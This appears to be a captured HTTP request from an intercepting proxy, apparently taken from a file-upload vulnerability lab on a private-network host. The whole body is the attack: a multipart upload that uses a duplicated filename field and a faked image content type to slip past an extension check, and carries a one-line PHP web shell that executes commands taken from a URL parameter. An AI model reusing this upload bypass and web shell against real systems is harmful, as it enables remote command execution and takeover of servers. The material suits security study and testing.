 请求http://192.168.100.40:53008
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /upload_2.php HTTP/1.1
2 Host: 192.168.100.40:53008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2498145894131207201737656739​77
8 Content-Length: 352
9 Origin: http://192.168.100.40:53008
10 Connection: close
11 Referer: http://192.168.100.40:53008/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------249814589413120720173765673977
16 Content-Disposition: form-data; name="file"; filename="101.php" filename="101.jpg"
17 Content-Type: image/jpeg
18
19 <?=`$_GET[0]`?>
20 -----------------------------249814589413120720173765673977
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------249814589413120720173765673977--